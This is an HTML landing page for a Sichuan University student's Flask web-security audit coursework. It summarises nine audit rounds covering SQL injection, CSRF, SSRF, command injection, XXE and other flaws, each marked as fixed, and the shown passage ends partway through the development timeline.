


<file: index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="Flask Web安全审计项目合集 — 郭昭阳 课程作业，涵盖密码安全、SQL注入、文件上传、业务逻辑、文件包含、CSRF、SSRF、命令注入、XXE等54个漏洞的全流程安全审计">
<title>Flask Web安全审计 | 郭昭阳 课程项目</title>
<style>
*{margin:0;padding:0;box-sizing:border-box;font-family:"Noto Sans CJK SC","Noto Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",sans-serif}
html{scroll-behavior:smooth}
body{background:linear-gradient(135deg,#0a1628 0%,#0d2b4a 40%,#1a3f62 100%);min-height:100vh;color:#fff}

/* ===== Hero Section ===== */
.hero{min-height:100vh;display:flex;flex-direction:column;justify-content:center;align-items:center;text-align:center;padding:2rem;position:relative}
.hero-glow{position:absolute;top:-100px;left:50%;transform:translateX(-50%);width:600px;height:600px;background:radial-gradient(circle,rgba(26,115,232,0.08) 0%,transparent 70%);pointer-events:none}
.badge-student{display:inline-block;background:rgba(255,255,255,0.06);border:1px solid rgba(255,255,255,0.15);border-radius:30px;padding:6px 24px;font-size:.78rem;letter-spacing:3px;color:rgba(255,255,255,0.6);margin-bottom:1.8rem;z-index:1}
.hero h1{font-size:clamp(2rem,5vw,3.2rem);font-weight:800;letter-spacing:2px;z-index:1;margin-bottom:.6rem;line-height:1.2}
.hero h1 .highlight{background:linear-gradient(135deg,#4a9cf5,#7cb9ff);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
.hero-sub{font-size:clamp(.95rem,2vw,1.2rem);color:rgba(255,255,255,0.55);z-index:1;margin-bottom:2.5rem;letter-spacing:1px}
.hero-stats{display:flex;gap:2rem;flex-wrap:wrap;justify-content:center;z-index:1;margin-bottom:.5rem}
.hero-stat{text-align:center}
.hero-stat .num{font-size:2.2rem;font-weight:800;color:#4a9cf5;line-height:1}
.hero-stat .lbl{font-size:.72rem;color:rgba(255,255,255,0.45);letter-spacing:1px}
.hero-divider{width:60px;height:2px;background:rgba(255,255,255,0.12);margin:2rem auto;z-index:1}
.hero-meta{font-size:.82rem;color:rgba(255,255,255,0.35);z-index:1;line-height:1.8}
.hero-meta strong{color:rgba(255,255,255,0.6)}
.scroll-hint{position:absolute;bottom:2rem;left:50%;transform:translateX(-50%);font-size:.7rem;color:rgba(255,255,255,0.25);animation:bounce 2s infinite;letter-spacing:2px}
@keyframes bounce{0%,100%{transform:translateX(-50%) translateY(0)}50%{transform:translateX(-50%) translateY(8px)}}

/* ===== Content ===== */
.section{padding:3rem 0;max-width:1100px;margin:0 auto;padding-left:1.5rem;padding-right:1.5rem}
.section-title{text-align:center;margin-bottom:2.5rem}
.section-title h2{font-size:1.6rem;font-weight:700;color:#4a9cf5;margin-bottom:.3rem}
.section-title p{font-size:.85rem;color:rgba(255,255,255,0.35);letter-spacing:1px}

/* ===== Student Info Card ===== */
.info-card{background:rgba(255,255,255,0.04);border:1px solid rgba(255,255,255,0.08);border-radius:16px;padding:1.8rem 2rem;margin-bottom:2.5rem;display:grid;grid-template-columns:repeat(auto-fit,minmax(180px,1fr));gap:1rem}
.info-card .item{text-align:center}
.info-card .item .label{font-size:.7rem;color:rgba(255,255,255,0.35);letter-spacing:1px;margin-bottom:.3rem}
.info-card .item .value{font-size:.95rem;color:rgba(255,255,255,0.85);font-weight:600}

/* ===== Report Cards Grid ===== */
.grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(300px,1fr));gap:1.2rem;margin:1.5rem 0}
.card{background:rgba(255,255,255,0.04);border:1px solid rgba(255,255,255,0.08);border-radius:14px;padding:1.5rem;text-decoration:none;color:#fff;transition:all .3s ease;position:relative;overflow:hidden}
.card:hover{background:rgba(255,255,255,0.08);transform:translateY(-4px);border-color:rgba(74,156,245,0.3);box-shadow:0 12px 40px rgba(0,0,0,0.25)}
.card .round{position:absolute;top:0;right:0;background:rgba(74,156,245,0.15);color:#4a9cf5;padding:4px 14px;font-size:.7rem;border-radius:0 14px 0 10px;font-weight:600}
.card .icon{font-size:2.2rem;margin-bottom:.6rem}
.card h3{font-size:1.05rem;font-weight:700;margin-bottom:.4rem}
.card p{font-size:.8rem;color:rgba(255,255,255,0.55);line-height:1.6;margin-bottom:.8rem}
.card .tags{display:flex;gap:.4rem;flex-wrap:wrap}
.card .tags span{font-size:.65rem;padding:2px 10px;border-radius:10px;background:rgba(255,255,255,0.06);color:rgba(255,255,255,0.6)}
.card .tags .critical{background:rgba(197,34,31,0.2);color:#ff6b6b}
.card .tags .high{background:rgba(227,160,8,0.2);color:#f9c74f}
.card .tags .medium{background:rgba(26,115,232,0.2);color:#7cb9ff}
.card .badge-fix{position:absolute;bottom:1rem;right:1rem;font-size:.65rem;color:rgba(100,200,100,0.6)}

/* ===== Timeline ===== */
.timeline{position:relative;max-width:700px;margin:2rem auto;padding:0}
.timeline::before{content:'';position:absolute;left:24px;top:0;bottom:0;width:2px;background:rgba(74,156,245,0.2)}
.tl-item{position:relative;padding:1rem 0 1rem 60px}
.tl-item::before{content:'';position:absolute;left:16px;top:1.3rem;width:18px;height:18px;border-radius:50%;background:#0d2b4a;border:3px solid #4a9cf5}
.tl-item .tl-round{font-size:.7rem;color:#4a9cf5;font-weight:700}
.tl-item h4{font-size:.95rem;margin-bottom:.2rem}
.tl-item .tl-desc{font-size:.78rem;color:rgba(255,255,255,0.5);line-height:1.5}
.tl-item .tl-badge{display:inline-block;font-size:.65rem;padding:1px 10px;border-radius:8px;background:rgba(100,200,100,0.12);color:rgba(100,200,100,0.7);margin-top:.3rem}

/* ===== Distribution ===== */
.dist-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(140px,1fr));gap:.6rem;margin:1.5rem 0}
.dist-item{background:rgba(255,255,255,0.04);border-radius:10px;padding:.8rem;text-align:center}
.dist-item .dt-num{font-size:1.3rem;font-weight:700;color:#4a9cf5}
.dist-item .dt-label{font-size:.68rem;color:rgba(255,255,255,0.45);margin-top:.2rem}

/* ===== Footer ===== */
.footer{text-align:center;padding:2.5rem 1.5rem;border-top:1px solid rgba(255,255,255,0.06);font-size:.8rem;color:rgba(255,255,255,0.3);line-height:2}
.footer strong{color:rgba(255,255,255,0.6)}
.footer a{color:rgba(255,255,255,0.4)}
.footer .sep{color:rgba(255,255,255,0.15);margin:0 8px}

@media(max-width:480px){
  .grid{grid-template-columns:1fr}
  .hero-stats{gap:1rem}
  .info-card{grid-template-columns:1fr 1fr;gap:.8rem}
}
</style>
</head>
<body>

<!-- ===== Hero ===== -->
<section class="hero">
  <div class="hero-glow"></div>
  <div class="badge-student">🎓 课 程 项 目 作 品</div>
  <h1>Flask Web 应用<br><span class="highlight">安全审计与加固</span></h1>
  <p class="hero-sub">从零开始构建 Flask 系统 · 9 轮迭代 · 完整安全审计流程</p>
  <div class="hero-stats">
    <div class="hero-stat"><div class="num">9</div><div class="lbl">审计轮次</div></div>
    <div class="hero-stat"><div class="num">9</div><div class="lbl">功能模块</div></div>
    <div class="hero-stat"><div class="num">54</div><div class="lbl">漏洞修复</div></div>
    <div class="hero-stat"><div class="num">9种</div><div class="lbl">漏洞类型</div></div>
  </div>
  <div class="hero-divider"></div>
  <div class="hero-meta">
    <strong>实验环境：</strong>Kali Linux · Python Flask 3.1 · SQLite 3 · Burp Suite CE<br>
    <strong>项目地址：</strong>http://192.168.14.129:5000
  </div>
  <div class="scroll-hint">↓ 向下滚动浏览</div>
</section>

<!-- ===== Student Info ===== -->
<section class="section">
  <div class="info-card">
    <div class="item"><div class="label">姓 名</div><div class="value">郭昭阳</div></div>
    <div class="item"><div class="label">学 校</div><div class="value">四川大学</div></div>
    <div class="item"><div class="label">学 院</div><div class="value">网络空间安全学院</div></div>
    <div class="item"><div class="label">专 业</div><div class="value">网络空间安全</div></div>
    <div class="item"><div class="label">年 级</div><div class="value">2025级</div></div>
    <div class="item"><div class="label">学 号</div><div class="value">2025141531000</div></div>
    <div class="item"><div class="label">GitHub</div><div class="value">Zhaoyang-haha</div></div>
    <div class="item"><div class="label">项目名称</div><div class="value">Flask安全审计项目合集</div></div>
    <div class="item"><div class="label">报告日期</div><div class="value">2026-07-17</div></div>
    <div class="item"><div class="label">指导教师</div><div class="value">陈腾</div></div>
  </div>
</section>

<!-- ===== Reports ===== -->
<section class="section">
  <div class="section-title"><h2>📋 安全审计报告</h2><p>Security Audit Reports</p></div>
  <div class="grid">
    <a class="card" href="web-security-audit/">
      <span class="round">第2轮</span>
      <div class="icon">🛡️</div>
      <h3>Web 应用安全审计与加固</h3>
      <p>注册 + 搜索功能安全审计。SQL 注入（2处）、密码明文存储、CSRF、Cookie 安全、未授权访问、输入校验等 <strong>8 个漏洞</strong>。</p>
      <div class="tags"><span class="critical">2 严重</span><span class="high">1 高危</span><span class="medium">5 中危</span></div>
    </a>
    <a class="card" href="password-security-audit/">
      <span class="round">第1轮</span>
      <div class="icon">🔒</div>
      <h3>密码安全修复报告</h3>
      <p>基础登录功能密码安全专项审计。密码明文存储/比对、密码页面显示、HTML注释泄露、弱密钥、Debug模式、爆破防护等 <strong>7 个漏洞</strong>。</p>
      <div class="tags"><span class="critical">2 严重</span><span class="high">2 高危</span><span class="medium">3 中危</span></div>
    </a>
    <a class="card" href="file-upload-audit/">
      <span class="round">第3轮</span>
      <div class="icon">📁</div>
      <h3>文件上传漏洞分析与防护</h3>
      <p>头像上传功能安全审计。任意文件上传、路径穿越、存储型XSS、文件覆盖、CSRF绕过、频率限制等 <strong>7 个漏洞</strong>。</p>
      <div class="tags"><span class="critical">2 严重</span><span class="high">2 高危</span><span class="medium">2 中危</span></div>
    </a>
    <a class="card" href="business-logic-audit/">
      <span class="round">第4轮</span>
      <div class="icon">🏦</div>
      <h3>业务逻辑漏洞与越权分析</h3>
      <p>个人中心+充值功能安全审计。IDOR越权查看/充值、负值/超额充值、SQL注入、CSRF跨站充值、重放攻击等 <strong>8 个漏洞</strong>。</p>
      <div class="tags"><span class="critical">4 严重</span><span class="high">2 高危</span><span class="medium">2 中危</span></div>
    </a>
    <a class="card" href="file-inclusion-audit/">
      <span class="round">第5轮</span>
      <div class="icon">📄</div>
      <h3>文件包含漏洞分析与防护</h3>
      <p>动态页面加载功能安全审计。本地/远程文件包含、路径遍历、敏感信息泄露、XSS内容渲染、未授权访问等 <strong>5 个漏洞</strong>。</p>
      <div class="tags"><span class="critical">2 严重</span><span class="high">1 高危</span><span class="medium">2 中危</span></div>
    </a>
    <a class="card" href="csrf-audit/">
      <span class="round">第6轮</span>
      <div class="icon">🔒</div>
      <h3>CSRF 跨站请求伪造分析</h3>
      <p>全功能 CSRF 防护专项审计。覆盖全部 5 个 POST 接口：登录、注册、上传、充值、修改密码，共 <strong>5 个漏洞</strong>。</p>
      <div class="tags"><span class="high">2 高危</span><span class="medium">3 中危</span></div>
    </a>
    <a class="card" href="ssrf-audit/">
      <span class="round">第7轮</span>
      <div class="icon">📡</div>
      <h3>SSRF 服务端请求伪造分析</h3>
      <p>URL 抓取功能安全审计。任意协议 SSRF、内网 IP/段访问、域名解析绕过、CSRF 缺失等 <strong>7 个漏洞</strong>，六层纵深防御。</p>
      <div class="tags"><span class="critical">4 严重</span><span class="medium">1 中危</span><span class="low">2 低危</span></div>
    </a>
    <a class="card" href="cmd-audit/">
      <span class="round">第8轮</span>
      <div class="icon">💀</div>
      <h3>命令注入漏洞分析与防护</h3>
      <p>Ping 网络诊断功能安全审计。分号/管道/逻辑符/反引号/shell=True 多种注入方式，<strong>8 个漏洞</strong>，四层纵深防御。</p>
      <div class="tags"><span class="critical">6 严重</span><span class="medium">1 中危</span><span class="low">1 低危</span></div>
    </a>
    <a class="card" href="xxe-audit/">
      <span class="round">第9轮</span>
      <div class="icon">📄</div>
      <h3>XXE 外部实体注入分析与防护</h3>
      <p>XML 数据导入功能安全审计。文件读取/SSRF/DoS 三种 XXE 攻击方式，正则提取替代 XML 解析器，<strong>5 个漏洞</strong>。</p>
      <div class="tags"><span class="critical">2 严重</span><span class="high">1 高危</span><span class="medium">1 中危</span><span class="low">1 低危</span></div>
    </a>
  </div>
</section>

<!-- ===== Development Timeline ===== -->
<section class="section">
  <div class="section-title"><h2>📅 开发与审计历程</h2><p>Development Timeline</p></div>
  <div class="timeline">
    <div class="tl-item">
      <span class="tl-round">第 1 轮</span>
      <h4>基础登录功能 + 密码安全审计</h4>
      <div class="tl-desc">实现用户登录/登出、首页信息展示。审计发现 7 个密码安全相关漏洞：明文存储、明文比对、页面泄露、注释泄露、弱密钥、Debug模式、无爆破防护。</div>
      <span class="tl-badge">✅ 7/7 漏洞已修复</span>
    </div>
    <div class="tl-item">
      <span class="tl-round">第 2 轮</span>
      <h4>注册 + 搜索功能 · Web 安全审计</h4>
      <div class="tl-desc">新增用户注册、搜索功能。审计发现 2 处 SQL 注入（f-string拼接），同时修复密码明文、CSRF、Cookie安全等共 8 个漏洞。</div>
      <span class="tl-badge">✅ 8/8 漏洞已修复</span>
    </div>
    <div class="tl-item">
      <span class="tl-round">第 3 轮</span>
      <h4>头像上传功能 · 文件上传审计</h4>
      <div class="tl-desc">新增头像上传功能。审计发现 7 个漏洞：任意文件上传、路径穿越、文件覆盖、存储型XSS、频率限制缺失、CSRF绕过、大小限制不完整。</div>
      <span class="tl-badge">✅ 7/7 漏洞已修复</span>
    </div>
    <div class="tl-item">
      <span class="tl-round">第 4 轮</span>
      <h4>个人中心 + 充值功能 · 业务逻辑审计</h4>
      <div class="tl-desc">新增个人中心、充值功能。审计发现 8 个漏洞：IDOR越权查看/充值、负值/超额充值、SQL注入、CSRF跨站、重放攻击等。</div>
      <span class="tl-badge">✅ 8/8 漏洞已修复</span>
    </div>
    <div class="tl-item">
      <span class="tl-round">第 5 轮</span>
      <h4>动态页面加载 · 文件包含审计</h4>
      <div class="tl-desc">新增动态页面加载功能。审计发现 5 个漏洞：LFI路径遍历、RFI风险、敏感信息泄露、XSS内容渲染、未授权访问。</div>
      <span class="tl-badge">✅ 5/5 漏洞已修复</span>
    </div>
    <div class="tl-item">
      <span class="tl-round">第 6 轮</span>
      <h4>修改密码功能 · CSRF 专项审计</h4>
      <div class="tl-desc">新增修改密码功能。对全部 5 个 POST 接口进行 CSRF 专项审计，修复登录/注册/上传/充值/改密接口的 CSRF 漏洞。</div>
      <span class="tl-badge">✅ 5/5 漏洞已修复</span>
    </div>
